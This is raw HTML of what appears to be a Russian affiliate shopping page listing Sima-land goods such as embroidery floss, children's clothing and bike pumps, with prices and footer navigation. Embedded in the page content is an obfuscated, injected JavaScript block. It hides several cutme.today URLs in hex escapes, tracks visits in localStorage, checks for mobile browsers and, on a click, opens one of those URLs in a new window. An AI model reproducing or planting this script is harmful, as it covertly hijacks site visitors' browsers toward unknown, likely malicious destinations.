href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361455%2Fnitki-muline-807-8-1-m-nabor-6-sht-golubye%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1311027/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1311027/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №807, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">65 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1607585%2Fmayatnik-nastolnyy-antistress-vechnyy-dvigatel-20-16-11-cm-miks%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1503676/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1503676/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Маятник настольный антистресс «Вечный двигатель»,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">890 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1520384%2Fdozhdik-novogodniy-serebristyy-b-7-5-cm-l-150-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1320138/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1320138/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Дождик новогодний серебристый, b-7.5 см,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">12 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361386%2Fnitki-muline-223-8-1-m-nabor-6-sht-gryazno-rozovyy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310518/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310518/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №223, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F4857200%2Fpesochnik-kroshka-ya-serdechki-cvet-rozovyy-rost-80-86-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/4339944/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/4339944/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Песочник Крошка Я «Сердечки», цвет...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">612 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361499%2Fnitki-muline-161-8-1-m-nabor-6-sht-sero-siniy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310997/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310997/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №161, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F4857071%2Fkombinezon-kroshka-ya-serdechki-cvet-rozovyy-rost-86-92-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/4342592/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/4342592/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Комбинезон Крошка Я «Сердечки», цвет...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">528 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361435%2Fnitki-muline-3348-8-1-m-nabor-6-sht-fioletovyy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310945/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310945/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №3348, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">53 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F4738234%2Fcvety-iskusstvennye-butonchik-rozy-5-50-cm-belye%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/4351299/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/4351299/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Цветы искусственные «Бутончик розы», 5×50...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">57 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361408%2Fnitki-muline-208-8-1-m-nabor-6-sht-sirenevyy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310918/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310918/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №208, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361504%2Fnitki-muline-831-8-1-m-nabor-6-sht-olivkovye%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310534/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310534/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №831, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1577017%2Fkarnavalnyy-kostyum-belyy-medved-kombinezon-shapka-r-r-50-52-rost-180-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1346642/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1346642/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Карнавальный костюм «Белый медведь», комбинезон,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">6890 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F5259608%2Fnasos-ruchnoy-dream-bike-s-manometrom-siniy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6289956/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6289956/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Насос ручной Dream Bike, с...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">499 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1965024%2Fpayalnik-tundra-dvuhkomponentnaya-rukoyatka-dolgovechnoe-zhalo-60-vt-220-v%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/2324114/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/2324114/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Паяльник ТУНДРА, двухкомпонентная рукоятка, долговечное...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">385 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F2317292%2Fsvetodiodnoe-derevo-zelenyy-klen-1-5-m-600-led-postoyannoe-svechenie-220-v-svechenie-beloe%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/2280934/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/2280934/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Светодиодное дерево «Зелёный клён» 1.5...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">12990 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F6260726%2Fbra-1668-1bk-e27-40-vt-chernyy-18-13-16-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6306909/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6306909/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Бра 1668/1BK E27 40 Вт...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1439 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F6906694%2Figrushka-dlya-vanny-kroshka-ya-lyagushka-puzyri-na-prisoske-ot-1-5-let%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6284619/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6284619/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Игрушка для ванны Крошка Я...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">855 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F5259616%2Fnasos-teleskopicheskiy-dream-bike-seryy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6289962/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6289962/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Насос телескопический Dream Bike, серый</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">499 руб.</span></div></div></a></div></div><div class="col-12 mb-4 mt-4 text-center"><a class="btn btn-danger btn-lg" href="https://smartbobr.ru/aliexpress-na-russkom/smartphone/?se=смартфон&str=2">Найти еще ""</a></div>
<p>[the_ad_placement id=&#187;woocommerce-under-tabs&#187;]</div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6f\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x51\x63\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x53\x74\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x65\x6d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x79\x63\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x56\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x61\x55\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x65\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x47\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

						
					
				</main><!-- #main -->

			</div><!-- #primary -->

		</div><!-- .row end -->

	</div><!-- Container end -->

</div><!-- Wrapper end -->




<div class="wrapper ten" id="wrapper-footer">

	<div class="container">

		<div class="row">

			<div class="col-md-12">

				<footer class="site-footer " id="colophon">


<nav class="navbar navbar-expand-md navbar-light bg-light p-0">
<div class="navbar-brand">
<a href="https://smartbobr.ru/" class="navbar-brand custom-logo-link" rel="home" itemprop="url"><img width="380" height="100" src="https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png" class="img-fluid" title="Home" alt="logo" itemprop="logo" srcset="https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png 380w, https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1-300x79.png 300w" sizes="(max-width: 380px) 100vw, 380px" /></a></div>
<!-- The WordPress Menu goes here -->
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarfooter" aria-controls="navbarfooter" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div id="navbarfooter" class="collapse navbar-collapse "><ul id="my-footer-menu" class="navbar-nav"><li id="menu-item-17120" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17120"><a title="Контакты" href="https://smartbobr.ru/kontakty/" class="nav-link">Контакты</a></li>
<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7169"><a title="Отслеживание посылок с АлиЭкспресс" href="https://smartbobr.ru/aliexpress-na-russkom/otslezhivanie-posylok-s-aliekspress/" class="nav-link">Отслеживание посылок с АлиЭкспресс</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nav-item menu-item-5260"><a title="AliExpress на русском языке в рублях" href="https://smartbobr.ru/aliexpress-na-russkom/" class="nav-link">AliExpress на русском языке в рублях</a></li>
<li id="menu-item-23128" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-23128"><a title="Отслеживание посылок из Китая" href="https://smartbobr.ru/otslezhivanie-posylki-iz-kitaya/" class="nav-link">Отслеживание посылок из Китая</a></li>
</ul></div>
<span class="navbar-text text-white">&copy; 2016-2017</span>

</nav>
				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
